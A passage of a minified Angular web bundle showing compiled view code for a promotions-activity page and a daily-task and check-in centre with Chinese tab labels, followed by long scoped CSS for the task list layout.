.buttonGroup .ant-btn.active,   .buttonGroup .ant-btn:active,   .buttonGroup .ant-btn:focus,   .buttonGroup .ant-btn:hover{background:#f4b300;color:#fff}  .buttonGroup .ant-btn{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:16px;cursor:pointer;width:141px;height:51px;background:#ccc;border-radius:25px;box-shadow:0 1px 8px 0 rgba(0,0,0,.26);color:#333;font-weight:600;font-family:'PingFangSC MicrosoftYaHei'!important;border:none}"]],data:{}});function ht(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"button",[["class","clickBtn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.showDiscount(n.context.index)&&e),e}),O.b,O.a)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{active:0}),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](5,1818624,null,1,_.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,P.b,g.H,e.NgZone,g.n,[2,g.j],[2,b.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](7,0,[" "," "]))],(function(n,t){var l=n(t,3,0,t.component.currentIndex==t.context.index);n(t,2,0,"clickBtn",l),n(t,5,0)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,5).nzWave),n(t,7,0,t.context.$implicit.activityName)}))}function Ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","dis-tabs-item"]],[[2,"first",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"a",[["href","javascript:;"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gotoDetail(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","activityBtn"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,0,0,t.context.index%3<1),n(t,2,0,!!t.context.$implicit.imgs&&(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)),n(t,4,0,t.context.$implicit.menuNameCn),n(t,6,0,1===t.context.$implicit.activeStatus?"\u6d3b\u52a8\u4e2d":"\u6d3b\u52a8\u9884\u544a")}))}function _t(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","buttonGroup"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ht)),e["\u0275did"](3,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](4,0,null,null,2,"content",[["class","clearfix11"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ot)),e["\u0275did"](6,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.activitiesList),n(t,6,0,l.renderActivities)}),null)}function Pt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,vn.d,vn.b)),e["\u0275did"](2,770048,null,0,kn.b,[wn.DomSanitizer,yn.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,2,0)}),null)}function bt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","strongActivity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,7,"div",[["class","strongActivityHeader"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"app-sub-banner",[],null,null,null,In.b,In.a)),e["\u0275did"](3,114688,null,0,zn.a,[C.a,h.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](4,0,null,null,4,"main",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_t)),e["\u0275did"](6,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Pt)),e["\u0275did"](8,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.bannerImage),n(t,6,0,null==l.strongActivity?null:l.strongActivity.length),n(t,8,0,!(null!=l.renderActivities&&l.renderActivities.length))}),null)}function Mt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-strong-activity",[],null,null,null,bt,Ct)),e["\u0275did"](1,114688,null,0,mt,[C.a,I.a,q.a,a.p,T.a,h.f,Tn.a],null,null)],(function(n,t){n(t,1,0)}),null)}var xt=e["\u0275ccf"]("app-strong-activity",mt,Mt,{},{},[]),vt=l("rr9d"),kt=l("OsWL"),wt=l("Idut"),yt=l("LoQJ"),It=l("6cVX"),zt=l("trEh"),Rt=l("Jp+1"),Tt=l("6jLy"),Nt=function(){function n(n,t,l,e,o,i,c,a,u){this.config=n,this.service=t,this.message=l,this.user=e,this.router=o,this.auth=i,this.common=c,this.taskService=a,this.baseConfig=u,this.currentNav=0,this.isVisible=!1,this.curTaskList=[],this.dailyCheckIn=[],this.PrizeTypesSign=Tt.b,this.popData={},this.isTask=!1,this.navTasks=[{id:0,name:"\u5168\u90e8\u4efb\u52a1"},{id:1,name:"\u6bcf\u65e5\u4efb\u52a1"},{id:5,name:"\u6bcf\u5468\u4efb\u52a1"},{id:2,name:"\u7d2f\u8ba1\u4efb\u52a1"},{id:6,name:"\u9080\u8bf7\u4efb\u52a1"},{id:4,name:"\u5176\u4ed6\u4efb\u52a1"},{id:99,name:"\u89c4\u5219\u8bf4\u660e"}],this.taskVisible=!1,this.allData=[]}return n.prototype.ngOnInit=function(){this.getData()},n.prototype.changenav=function(n){document.getElementById("task-content").scrollTop=0,this.currentNav=n.id,0!==n.id?this.curTaskList=this.allData.some((function(t){return t.taskType===n.id}))?this.allData.find((function(t){return t.taskType===n.id})).tasks:[]:this.dealAlldata()},n.prototype.popup=function(n,t,l){void 0===t&&(t=!1),void 0===l&&(l=!1),this.isVisible=!0,this.popData=n,this.isTask=t},n.prototype.getData=function(){var n=this;this.taskService.getUserTaskDetail({type:0}).subscribe((function(t){var l=t.data,e=t.status;if(5e4===e)return n.message.warning(t.msg);1e4===e&&(n.allData=l,n.dealAlldata(),l.some((function(n){return 3===n.taskType}))&&(n.dailyCheckIn=l.find((function(n){return 3===n.taskType})).tasks||[]))}))},n.prototype.getContent=function(n){var t=n.requiredContent;return[5].includes(n.requiredType)?"0/1":"0/"+Number(t)},n.prototype.getText=function(n,t){return 6===n.taskType?"\u9080\u8bf7"+(t?"":"\u597d\u53cb"):(t?Tt.f:Tt.d)[Number(n.requiredType)]},n.prototype.dealAlldata=function(){var n=this,t=this.allData.filter((function(n){return 2!==n.taskType&&3!==n.taskType}));this.curTaskList=[],t.forEach((function(t){var l=t.tasks.map((function(n){return Rn.__assign({taskType:t.taskType},n)}));n.curTaskList=Rn.__spread(n.curTaskList,l)})),this.curTaskList=this.curTaskList.sort((function(n,t){return 1===t.progressStatus?99:n.progressStatus-t.progressStatus}))},n.prototype.imgHandler=function(n){var t=Tt.a.find((function(t){return t.type===n})).imgName;return this.config.baseImgUrl+"images/task2/img/"+t+".png"},n.prototype.taskModal=function(n){this.taskVisible=!0,this.curObj=n},n.prototype.login=function(){this.common.toggleLoginModal&&this.common.toggleLoginModal()},n}(),Dt=e["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #f7dbdc;border-radius:10px;box-shadow:0 0 1px 2px rgba(248,225,190,.2)}[_nghost-%COMP%]{width:100%;margin-bottom:20px}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#7f5942}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{width:80%;text-align:right}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.banner-top[_ngcontent-%COMP%]{margin-top:0;display:block}.capital-container[_ngcontent-%COMP%]{width:100%;background:url(/pcHGBC/images/task2/img/bg.jpg) left bottom/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]{margin:-2px auto 0;width:1300px;display:-webkit-box;display:flex;padding:10px 10px 50px;font-size:19px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{width:200px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:160px;height:60px;line-height:56px;text-align:center;background:url(/pcHGBC/images/task2/img/L_common_selected.png) 0 0/100% 100% no-repeat;margin-bottom:30px;color:#ff3939;cursor:pointer}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .login-btn[_ngcontent-%COMP%]{height:116px;background:url(/pcHGBC/images/task2/img/Login_btn.png) 0 0/100% 100% no-repeat;cursor:default}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn-selected[_ngcontent-%COMP%]{background:url(/pcHGBC/images/task2/img/L_common_selected_pre.png) 0 0/100% 100% no-repeat;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1;background:#fff8dc}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]{position:relative;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;margin-bottom:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]{background:#faf4e2;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]{width:100%;display:-webkit-box;display:flex;position:relative;-webkit-box-pack:justify;justify-content:space-between;overflow:hidden}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .more-than-one-check-in-bg[_ngcontent-%COMP%]{width:65%;position:absolute;top:58px;height:10px;background-color:#ff7667;z-index:1;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .all-in-bg[_ngcontent-%COMP%]{background-color:#fcd8c9;z-index:0;width:95%!important;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]{width:137px;height:117px;background:url(/pcHGBC/images/task2/img/process_bg01.png) 0 0/100% 100% no-repeat;border-radius:20px;position:relative;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:space-evenly;justify-content:space-evenly;text-align:center;z-index:2;font-size:16px;margin-right:20px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:nth-child(2n){background:url(/pcHGBC/images/task2/img/process_bg02.png) 0 0/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]{background:#d90107}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:last-of-type{margin-right:0}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]{background:rgba(0,0,0,.2)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{visibility:visible}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%]{font-size:14px;line-height:20px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%] > span[_ngcontent-%COMP%]{font-size:14px;position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:20px;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{padding-left:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.middle-icon[_ngcontent-%COMP%]{width:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.status-icon[_ngcontent-%COMP%]{position:absolute;right:17px;top:-7px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{background:#d90107;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:12px;font-weight:500;color:#fff;line-height:30px;padding:0 9px;visibility:hidden;cursor:pointer;border-radius:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar{background:#fff8dc;width:8px;border-radius:2px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#e5dbda;border-radius:4px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{border:12px solid #fd685c;border-radius:18px;height:794px;overflow-y:scroll;overflow-x:hidden;position:relative}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nodata[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]{width:100%;border-radius:10px;padding:0 20px 30px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-rule-img[_ngcontent-%COMP%]{margin-top:20px;width:100%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;width:100%;padding:20px 0;line-height:25px;font-size:12px;font-weight:500;background:#fee19d;position:relative;border:2px solid #f1ead1;border-radius:10px;box-shadow:0 0 1px 2px #f1ead1;margin-top:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .finised-bg[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.3);border-radius:10px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.blue-bg[_ngcontent-%COMP%]{background:#f8d6d6;border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.gray-bg[_ngcontent-%COMP%]{background:rgba(0,0,0,.2);border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{position:relative;width:130px;text-align:center;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]{width:87px;height:87px;border:4px solid rgba(255,255,255,.26);border-radius:10px;box-shadow:0 2px 0 0 rgba(64,26,23,.25)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]   .nnner-box[_ngcontent-%COMP%]{width:100%;height:100%;border-radius:10px;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;background:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]{font-size:22px;font-weight:700;color:#ff7162;line-height:25px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     b{position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     em{padding-right:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{font-size:16px;color:#7f5942;margin-top:12px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#7f5942}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]{width:56px;height:26px;background:#fff;border:1px solid #ff8454;text-align:center;border-radius:13px;margin-left:15px;display:inline-block;cursor:pointer;color:#ff5856;line-height:24px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]{position:relative;width:165px;text-align:center;height:100%;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:100px;border-radius:6px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{color:#d90107;border-color:#d90107}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-blue-bg[_ngcontent-%COMP%]{background:#d90107;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-gray-bg[_ngcontent-%COMP%]{background:#b4b4b4;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{display:block;color:#7f5942;font-size:16px;position:relative;top:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e7ce94;vertical-align:bottom;position:relative;top:3px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e7ce94}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]{background:#fd685c;border:2px solid #fd685c;box-shadow:0 0 1px 2px #fd685c}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%], .capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   